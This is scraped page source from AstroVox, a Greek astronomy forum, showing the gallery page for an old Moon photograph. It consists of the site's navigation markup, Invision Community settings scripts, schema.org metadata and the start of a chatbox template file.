					<button type='submit' name='id' value='1' class='ipsButton ipsButton_link ipsButton_link_secondary'><i class='ipsFlag ipsFlag-us'></i> English </button>
					</form>
				</li>
			
			</ul>
		</li>
	
	
	
		<li>
			<a href='#elNavTheme_menu' id='elNavTheme' data-ipsMenu data-ipsMenu-above>Εμφάνιση <i class='fa fa-caret-down'></i></a>
			<ul id='elNavTheme_menu' class='ipsMenu ipsMenu_selectable ipsHide'>
			
				<li class='ipsMenu_item'>
					<form action="//www.astrovox.gr/theme/?csrfKey=a9dba3a7438b12596ab4db93446db1d1" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS82My1tb29uLw==">
					<button type='submit' name='id' value='3' class='ipsButton ipsButton_link ipsButton_link_secondary'>illuminate </button>
					</form>
				</li>
			
				<li class='ipsMenu_item ipsMenu_itemChecked'>
					<form action="//www.astrovox.gr/theme/?csrfKey=a9dba3a7438b12596ab4db93446db1d1" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS82My1tb29uLw==">
					<button type='submit' name='id' value='4' class='ipsButton ipsButton_link ipsButton_link_secondary'>illuminate (dark) (Προεπιλεγμένο)</button>
					</form>
				</li>
			
				<li class='ipsMenu_item'>
					<form action="//www.astrovox.gr/theme/?csrfKey=a9dba3a7438b12596ab4db93446db1d1" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS82My1tb29uLw==">
					<button type='submit' name='id' value='1' class='ipsButton ipsButton_link ipsButton_link_secondary'>Ανοιχτόχρωμη </button>
					</form>
				</li>
			
				<li class='ipsMenu_item'>
					<form action="//www.astrovox.gr/theme/?csrfKey=a9dba3a7438b12596ab4db93446db1d1" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS82My1tb29uLw==">
					<button type='submit' name='id' value='2' class='ipsButton ipsButton_link ipsButton_link_secondary'>Νυχτερινή </button>
					</form>
				</li>
			
			</ul>
		</li>
	
	
	
		<li><a rel="nofollow" href='https://www.astrovox.gr/contact/' >Επικοινωνία</a></li>
	
	<li><a rel="nofollow" href='https://www.astrovox.gr/cookies/'>Cookies</a></li>
</ul>	


<ul class='focus-social focus-social--iconOnly'>
	<li><a href='https://www.facebook.com/astrovox' target="_blank" rel="noopener"><span>Facebook</span></a></li>
<li><a href='https://twitter.com/astrovoxgr' target="_blank" rel="noopener"><span>Twitter</span></a></li>
<li><a href='https://www.instagram.com/astrovoxgr' target="_blank" rel="noopener"><span>Instagram</span></a></li>
</ul>



<p id='elCopyright'>
	<span id='elCopyright_userLine'></span>
	<a rel='nofollow' title='Invision Community' href='https://www.invisioncommunity.com/'>Powered by Invision Community</a>
</p>
					</div>
				</footer>
			</div></div>
		</div>
		

<div id="elMobileDrawer" class="ipsDrawer ipsHide">
	<div class="ipsDrawer_menu">
		<a href="#" class="ipsDrawer_close" data-action="close"><span>×</span></a>
		<div class="ipsDrawer_content ipsFlex ipsFlex-fd:column">
<ul id="elUserNav_mobile" class="ipsList_inline signed_in ipsClearfix">
	


</ul>

			
				<div class="ipsPadding ipsBorder_bottom">
					<ul class="ipsToolList ipsToolList_vertical">
						<li>
							<a href="https://www.astrovox.gr/login/" id="elSigninButton_mobile" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth">Υπάρχων χρήστης; Συνδεθείτε</a>
						</li>
						
							<li>
								
									<a href="https://www.astrovox.gr/register/" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Εγγραφή" data-ipsdialog-fixed="true"  id="elRegisterButton_mobile" class="ipsButton ipsButton_small ipsButton_fullWidth ipsButton_important">Εγγραφή</a>
								
							</li>
						
					</ul>
				</div>
			

			

			<ul class="ipsDrawer_list ipsFlex-flex:11">
				

				
				
				
				
					
						
						
							<li><a href="https://www.astrovox.gr/forums/" >Forum</a></li>
						
					
				
					
						
						
							<li><a href="https://www.astrovox.gr/events/" >Αστροημερολόγιο</a></li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Αστροφωτογραφίες</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">ΕΠΙΣΤΡΟΦΗ</a></li>
									
									
										
										
										
											
												
											
										
											
												
											
										
									
													
									
										<li><a href="https://www.astrovox.gr/gallery/">Αστροφωτογραφίες</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://www.astrovox.gr/recentastrophotos/' >
					Πρόσφατες Αστροφωτογραφίες
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/gallery/submit/' >
					Αποστολή Αστροφωτογραφίας
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Αγγελίες</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">ΕΠΙΣΤΡΟΦΗ</a></li>
									
									
										
										
										
											
												
											
										
											
												
											
										
											
										
											
										
											
										
											
										
									
													
									
										<li><a href="https://www.astrovox.gr/classifieds/">Αγγελίες</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://www.astrovox.gr/classifieds/submit/?_new=1' >
					Νέα Αγγελία
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/recentadverts/' >
					Πρόσφατες Αγγελίες
				</a>
			</li>
		
	

	

	

	

	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Περιεχόμενο</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">ΕΠΙΣΤΡΟΦΗ</a></li>
									
									
													
									
									
										


	
		
			<li>
				<a href='https://www.astrovox.gr/search/' >
					Αναζήτηση
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/online/' >
					Συνδεδεμένοι Χρήστες
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/discover/' >
					Δραστηριότητα
				</a>
			</li>
		
	

									
										
								</ul>
							</li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Χρήσιμα</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">ΕΠΙΣΤΡΟΦΗ</a></li>
									
									
													
									
									
										


	
		
			<li>
				<a href='https://www.astroclubs.gr/' target='_blank' rel="noopener">
					<i class="fa fa-users" aria-hidden="true"></i> Μητρώο Συλλόγων
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/clubs/1-astrovox-astrophotography-team/' >
					<i class="fa fa-camera" aria-hidden="true"></i> AVAT
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.heavens-above.com/skychart.aspx?SL=1&amp;SN=1&amp;lat=37.983&amp;lng=23.733&amp;loc=Athens&amp;alt=147&amp;tz=EET' target='_blank' rel="noopener">
					<i class="fa fa-star"></i>  Ο Ουρανός τώρα
				</a>
			</li>
		
	

									
										
								</ul>
							</li>
						
					
				
				
			</ul>

			
		</div>
	</div>
</div>

<div id="elMobileCreateMenuDrawer" class="ipsDrawer ipsHide">
	<div class="ipsDrawer_menu">
		<a href="#" class="ipsDrawer_close" data-action="close"><span>×</span></a>
		<div class="ipsDrawer_content ipsSpacer_bottom ipsPad">
			<ul class="ipsDrawer_list">
				<li class="ipsDrawer_listTitle ipsType_reset">Δημιουργία νέου...</li>
				
			</ul>
		</div>
	</div>
</div>

		




















<div id='elGuestTerms' class='ipsPad_half ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsLayout_container cGuestTerms'>
		<div>
			<h2 class='ipsType_sectionHead'>Σημαντικές πληροφορίες</h2>
			<p class='ipsType_reset ipsType_medium cGuestTerms_contents'><a href='https://www.astrovox.gr/terms/'>Όροι χρήσης</a></p>
		</div>
		<div class='ipsFlex-flex:11 ipsFlex ipsFlex-fw:wrap ipsGap:3'>
			
			<a href='https://www.astrovox.gr/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS82My1tb29uLw==&amp;csrfKey=a9dba3a7438b12596ab4db93446db1d1' rel='nofollow' class='ipsButton ipsButton_veryLight ipsButton_large ipsButton_fullWidth' data-action="dismissTerms"><i class='fa fa-check'></i>&nbsp; I accept</a>
			
		</div>
	</div>
</div>


		



<div class='focus-mobile-footer-spacer'></div>
<nav class='focus-mobile-footer'>
	<ul>
		
		
		<li data-item='forums' >
			<a href='https://www.astrovox.gr/forums/'>
				<i class="fa fa-comments-o" aria-hidden="true"></i>
				<span class='focus-mobile-footer__text'>Forum</span>
			</a>
		</li>
		
		
		
		
		
		
			
			<li data-item='discover' >
				<a href='https://www.astrovox.gr/discover/'>
					<i class="fa fa-newspaper-o" aria-hidden="true"></i>
					<span class='focus-mobile-footer__text'>Αδιάβαστο</span>
				</a>
			</li>
		
		
		
		
		
		
			
				<li data-item='login'>
					<a href='https://www.astrovox.gr/login/'>
						<i class="fa fa-user" aria-hidden="true"></i>
						<span class='focus-mobile-footer__text'>Συνδεθείτε</span>
					</a>
				</li>
			
			
				<li data-item='register'>
				
					<a href='https://www.astrovox.gr/register/' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Εγγραφή'>
				
						<i class="fa fa-user" aria-hidden="true"></i>
						<span class='focus-mobile-footer__text'>Εγγραφή</span>
					</a>
				</li>
			
		
		
			<li data-item='more' data-ipsDrawer data-ipsDrawer-drawerElem='#elMobileDrawer'>
				<a href='#'>
					<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					<span class='focus-mobile-footer__text'>More</span>
				</a>
			</li>
		
	</ul>
</nav>

		

	
	<script type='text/javascript'>
		var ipsDebug = false;		
	
		var CKEDITOR_BASEPATH = '//www.astrovox.gr/applications/core/interface/ckeditor/ckeditor/';
	
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","hasJS","cookie_consent","cookie_consent_optional","guestTermsDismissed","language","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "",
			message_imgURL: "",
			notification_imgURL: "",
			baseURL: "//www.astrovox.gr/",
			jsURL: "//www.astrovox.gr/applications/core/interface/js/js.php",
			csrfKey: "a9dba3a7438b12596ab4db93446db1d1",
			antiCache: "d28b68d9991759125148",
			jsAntiCache: "d28b68d9991762890926",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			lazyLoadEnabled: true,
			blankImg: "//www.astrovox.gr/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: false,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BDA5g0vFwRqdagHPWnX9K65hgIUdqXu591jVpWVLBdW2A4WESrZ4JxPC_aTEIae_5Xb5gx05F6FuRVF8cozVaCY",
			relativeDates: true
		};
		
		
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		
	</script>





<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_library.js?v=d28b68d9991762890926' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_js_lang_2.js?v=d28b68d9991762890926' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_framework.js?v=d28b68d9991762890926' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_core/global_global_core.js?v=d28b68d9991762890926' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_core/plugins_plugins.js?v=d28b68d9991762890926' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_front.js?v=d28b68d9991762890926' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_core/front_front_core.js?v=d28b68d9991762890926' data-ips></script>


<script type='text/javascript' src='//www.astrovox.gr/applications/core/interface/jquery/jquery-ui.js?v=d28b68d9991762890926' data-ips></script>


<script type='text/javascript' src='//www.astrovox.gr/applications/chatbox/interface/agotime.js?v=d28b68d9991762890926' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_chatbox/front_front_chatbox.js?v=d28b68d9991762890926' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_gallery/front_front_view.js?v=d28b68d9991762890926' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_gallery/front_front_browse.js?v=d28b68d9991762890926' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_gallery/front_front_global.js?v=d28b68d9991762890926' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_map.js?v=d28b68d9991762890926' data-ips></script>



	<script type='text/javascript'>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_style', jQuery.parseJSON('"native"') );
		
			ips.setSetting( 'emoji_shortcodes', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_ascii', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681112111') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_bottom', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('0') );
		
			ips.setSetting( 'chatbox_no_disconnect', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_no_emoji', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"","suffix":""},"4":{"prefix":"","suffix":""},"3":{"prefix":"","suffix":""},"6":{"prefix":"","suffix":""}} );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"2.9.9"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
			ips.setSetting( 'genh_navHeight', jQuery.parseJSON('false') );
		
			ips.setSetting( 'genh_scope', jQuery.parseJSON('false') );
		
			ips.setSetting( 'genh_sizeBuffer', jQuery.parseJSON('0') );
		
			ips.setSetting( 'genh_minHeight', jQuery.parseJSON('0') );
		
			ips.setSetting( 'genh_percentage', jQuery.parseJSON('80') );
		
		
        
    </script>



<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "MediaObject",
    "@id": "https://www.astrovox.gr/gallery/image/63-moon/",
    "url": "https://www.astrovox.gr/gallery/image/63-moon/",
    "name": "Moon",
    "description": "\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03af\u03b8\u03b7\u03ba\u03b5 \u03c4\u03bf \u03c4\u03b7\u03bb\u03b5\u03c3\u03ba\u03cc\u03c0\u03b9\u03bf \u03c4\u03c9\u03bd 280 \u03bc\u03bc \u03ba\u03b1\u03b9 \u03b7 digital still SONY DSC F-717,   5 megapixels camera afocally.",
    "dateCreated": "2004-01-01T22:51:22+0000",
    "fileFormat": "image/jpeg",
    "keywords": [],
    "author": {
        "@type": "Person",
        "name": "dimikolgr",
        "image": "https://www.astrovox.gr/uploads/monthly_2021_11/9321804894ae7ee820b568.thumb.jpg.6905a39e1329d2589973110872101b12.jpg",
        "url": "https://www.astrovox.gr/profile/235-dimikolgr/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/ViewAction",
            "userInteractionCount": 1750
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "commentCount": 0,
    "artMedium": "Digital",
    "width": 700,
    "height": 523,
    "image": {
        "@type": "ImageObject",
        "url": "https://www.astrovox.gr/uploads/monthly_2004_01/large.980c1a2ce942f1b52b2186ddc65f908c.jpg.665b37a44aa857f6279281770c66d08b.jpg",
        "caption": "Moon",
        "thumbnail": "https://www.astrovox.gr/uploads/monthly_2004_01/small.980c1a2ce942f1b52b2186ddc65f908c.jpg.b812fb588b255a1585d97c3c5e278612.jpg",
        "width": 700,
        "height": 523,
        "exifData": [
            {
                "@type": "PropertyValue",
                "name": "FILE",
                "value": {
                    "FileName": "exifdg5Ge1",
                    "FileDateTime": 1635948126,
                    "FileSize": 90966,
                    "FileType": 2,
                    "MimeType": "image/jpeg",
                    "SectionsFound": ""
                }
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED",
                "value": {
                    "html": "width=\"700\" height=\"523\"",
                    "Height": 523,
                    "Width": 700,
                    "IsColor": 0
                }
            }
        ]
    },
    "thumbnailUrl": "https://www.astrovox.gr/uploads/monthly_2004_01/small.980c1a2ce942f1b52b2186ddc65f908c.jpg.b812fb588b255a1585d97c3c5e278612.jpg"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "publisher": "https://www.astrovox.gr/#organization",
    "@type": "WebSite",
    "@id": "https://www.astrovox.gr/#website",
    "mainEntityOfPage": "https://www.astrovox.gr/",
    "name": "AstroVox",
    "url": "https://www.astrovox.gr/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.astrovox.gr/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac",
            "alternateName": "el-GR"
        },
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.astrovox.gr/#organization",
    "mainEntityOfPage": "https://www.astrovox.gr/",
    "name": "AstroVox",
    "url": "https://www.astrovox.gr/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://www.astrovox.gr/#logo",
        "url": "https://www.astrovox.gr/uploads/monthly_2021_11/Logo-onDark2.png.5843afc668aaf966d2be5ad3df021744.png"
    },
    "sameAs": [
        "https://www.facebook.com/astrovox",
        "https://x.com/astrovoxgr",
        "https://www.instagram.com/astrovoxgr/"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Αστροφωτογραφίες",
                "@id": "https://www.astrovox.gr/gallery/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Σελήνη",
                "@id": "https://www.astrovox.gr/gallery/category/3-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Moon"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "ContactPage",
    "url": "https://www.astrovox.gr/contact/"
}	
</script>



<script type='text/javascript'>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>
		

<script>$(document).ready(function(){
	
	var html = $('#focus');

	if (matchMedia) {
		var focus_pageWidth = window.matchMedia( "(min-width: 980px)" );
		focus_pageWidth.addListener(WidthChange);
		WidthChange(focus_pageWidth);
	}
	function WidthChange(focus_pageWidth) {
		if (focus_pageWidth.matches) {
			$("#elSearchWrapper").prependTo(".focus-search");
		} else {
			$("#elSearchWrapper").prependTo(".focus-mobile-search");
		}
	}

	

	// Customizer
	var customizerTooltip = getComputedStyle(document.documentElement).getPropertyValue('--lang__Customizer').slice(1, -1);
	$('[data-focus-editor] [data-ipsTooltip]').prop('title', customizerTooltip);
	$("[data-focus-editor]").hover(function() {
		html.addClass('focus-picker--loaded');
	});
	// Open and close with data-focus-editor
	$("[data-focus-editor]").on('click', function(event){
		html.toggleClass('focus-editor-open').addClass('focus-picker--loaded');
		event.preventDefault();
	});
	// ..and close by pressing ESC
	$(document).keyup(function(e) {
		if (e.keyCode === 27){
			html.removeClass('focus-editor-open');
		}
	});

	

	// Loop through settings and create the Customizer panels
	for(var i = 0; i < focusSettings.length; i++) {
		if(focusSettings[i][2]){
			var settingName = focusSettings[i][0];
			var settingDefault = focusSettings[i][1];
			var settingChoice = localStorage.getItem(settingName);
			if(settingChoice === '1' || (!(settingChoice) && settingDefault)){
				var status = 1;
			} else {
				var status = 0;
			}
			$("#focusEditorPanels").append("<div class='focus-editor-panel' data-setting='" + settingName + "' data-default='" + settingDefault + "' data-status='" + status + "'><div class='focus-editor-toggle'><i class='focus-toggle'><i></i></i></div><div class='focus-editor-text'></div></div>");
		}
	}

	// Change the class and localstorage when the toggle is clicked
	$('.focus-editor-panel[data-setting]').on('click', function(){
		var settingName = $(this).attr('data-setting');
		var settingStatus = $(this).attr('data-status');
		if(settingStatus === '1'){
			html.removeClass('enable--' + settingName);
			localStorage.setItem(settingName, '0');
			$(this).attr('data-status', '0');
		} else {
			html.addClass('enable--' + settingName);
			localStorage.setItem(settingName, '1');
			$(this).attr('data-status', '1');
		}
	});

	// Dark/light mode button
	var toggleThemeTooltip = getComputedStyle(document.documentElement).getPropertyValue('--lang--light-dark-mode').slice(1, -1);
	$('[data-focus-toggle-theme] [data-ipsTooltip]').prop('title', toggleThemeTooltip);
	$('[data-focus-toggle-theme]').on('click', function(e){
		var focusThemeId = html.attr('data-focus-alt-theme');
		if(focusThemeId){
			e.preventDefault();
			$("#focusAltThemeSubmit").val(focusThemeId);
			$("#focusAltThemeSubmit").click();
		}
	});

	 
		// Make hover navigation work with touch devices
		;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document); $('.ipsNavBar_primary > ul > li:has(ul)').doubleTapToGo();
	

	

	

	

	

	

	// Toggle class
	$('[data-class]').on( "click", function(event) { event.preventDefault(); var classContent = $(this).attr('data-class'); var classModifiers = classContent.split(' '); var className = classModifiers[0]; var modifyClass = classModifiers[1]; if (classModifiers[2]){ var targetElement = classModifiers[2]; } else { var targetElement = 'html'; } if (modifyClass === 'add'){ $(targetElement).addClass(className); } else if (modifyClass === 'remove'){ $(targetElement).removeClass(className); } else { $(targetElement).toggleClass(className); } });

});

// More dropdown menu
 
function focusNavigation() { var navwidth = 0; var morewidth = $('.ipsNavBar_primary .focus-nav__more').outerWidth(true); $('.ipsNavBar_primary > ul > li:not(.focus-nav__more)').each(function() { navwidth += $(this).outerWidth( true ) + 2; }); var availablespace = $('.ipsNavBar_primary').outerWidth(true) - morewidth; if (availablespace > 0 && navwidth > availablespace) { var lastItem = $('.ipsNavBar_primary > ul > li:not(.focus-nav__more)').last(); lastItem.attr('data-width', lastItem.outerWidth(true)); lastItem.prependTo($('.ipsNavBar_primary .focus-nav__more > ul')); focusNavigation(); } else { var firstMoreElement = $('.ipsNavBar_primary li.focus-nav__more li').first(); if (navwidth + firstMoreElement.data('width') < availablespace) { firstMoreElement.insertBefore($('.ipsNavBar_primary .focus-nav__more')); } } if ($('.focus-nav__more li').length > 0) { $('.focus-nav__more').removeClass('focus-nav__more--hidden'); } else { $('.focus-nav__more').addClass('focus-nav__more--hidden'); } }
$(window).on('load',function(){ $(".ipsNavBar_primary").removeClass("ipsNavBar_primary--loading"); focusNavigation(); });
$(window).on('resize',function(){ focusNavigation(); });
$(document).ready(function(){
	$('[data-setting="fluid"]').on('click', function(){
		setTimeout(function(){
			focusNavigation();
		}, 10);
	});
});

</script>


		
		
<div class='focus-editor-wrap'>
	<div class='focus-editor-overlay' data-focus-editor></div>
	<div class='focus-editor'>
		<div class='focus-editor-scroll'>
			
			<div>
				<div class='focus-editor__title' data-focus-text='Customize layout'></div>
				<div class='focus-editor-panels' id='focusEditorPanels'>
					<div class='focus-editor-panel' data-focus-toggle-theme>
						<div class='focus-editor-toggle'><i class='focus-toggle'><i></i></i></div>
						<div class='focus-editor-text'></div>
					</div>
				</div>
			</div>
		</div>
		<div class='focus-editor-save'>
			<button data-focus-editor class='ipsButton ipsButton_primary'></button>
		</div>
	</div>
</div>
		
<!-- Switch to alt theme -->
<form action="//www.astrovox.gr/theme/?csrfKey=a9dba3a7438b12596ab4db93446db1d1" method="post" id='focusAltTheme'>
	<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS82My1tb29uLw==">
	<button type='submit' name='id' value='0' id='focusAltThemeSubmit'>Change theme</button>
</form>
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
        
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.astrovox.gr/uploads/javascript_global/root_map.js?v=d28b68d9991762890926
body_size: 2422
content:
var ipsJavascriptMap={"core":{"global_core":"https://www.astrovox.gr/uploads/javascript_core/global_global_core.js","front_core":"https://www.astrovox.gr/uploads/javascript_core/front_front_core.js","front_statuses":"https://www.astrovox.gr/uploads/javascript_core/front_front_statuses.js","front_profile":"https://www.astrovox.gr/uploads/javascript_core/front_front_profile.js","front_streams":"https://www.astrovox.gr/uploads/javascript_core/front_front_streams.js","front_messages":"https://www.astrovox.gr/uploads/javascript_core/front_front_messages.js","front_system":"https://www.astrovox.gr/uploads/javascript_core/front_front_system.js","front_search":"https://www.astrovox.gr/uploads/javascript_core/front_front_search.js","front_clubs":"https://www.astrovox.gr/uploads/javascript_core/front_front_clubs.js","front_widgets":"https://www.astrovox.gr/uploads/javascript_core/front_front_widgets.js","admin_core":"https://www.astrovox.gr/uploads/javascript_core/admin_admin_core.js","admin_system":"https://www.astrovox.gr/uploads/javascript_core/admin_admin_system.js","admin_dashboard":"https://www.astrovox.gr/uploads/javascript_core/admin_admin_dashboard.js","admin_support":"https://www.astrovox.gr/uploads/javascript_core/admin_admin_support.js"},"chatbox":{"front_chatbox":"https://www.astrovox.gr/uploads/javascript_chatbox/front_front_chatbox.js"},"forums":{"front_topic":"https://www.astrovox.gr/uploads/javascript_forums/front_front_topic.js","front_forum":"https://www.astrovox.gr/uploads/javascript_forums/front_front_forum.js"},"gallery":{"front_view":"https://www.astrovox.gr/uploads/javascript_gallery/front_front_view.js","front_browse":"https://www.astrovox.gr/uploads/javascript_gallery/front_front_browse.js","front_global":"https://www.astrovox.gr/uploads/javascript_gallery/front_front_global.js","front_submit":"https://www.astrovox.gr/uploads/javascript_gallery/front_front_submit.js"},"calendar":{"front_browse":"https://www.astrovox.gr/uploads/javascript_calendar/front_front_browse.js","front_overview":"https://www.astrovox.gr/uploads/javascript_calendar/front_front_overview.js"},"classifieds":{"front_item":"https://www.astrovox.gr/uploads/javascript_classifieds/front_front_item.js"},"blog":{"front_browse":"https://www.astrovox.gr/uploads/javascript_blog/front_front_browse.js"},"downloads":{"front_view":"https://www.astrovox.gr/uploads/javascript_downloads/front_front_view.js"}};;

--- FILE ---
content_type: application/javascript
request_url: https://www.astrovox.gr/uploads/javascript_chatbox/front_front_chatbox.js?v=d28b68d9991762890926
body_size: 790169
content:
ips.templates.set('chatbox.style.superchat'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>		<div class='{{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>			<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>				<img src='{{chatterPhoto}}' alt=''>			</a>			<div>				<a href='#!' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>					{{{chatterNameFormat}}}				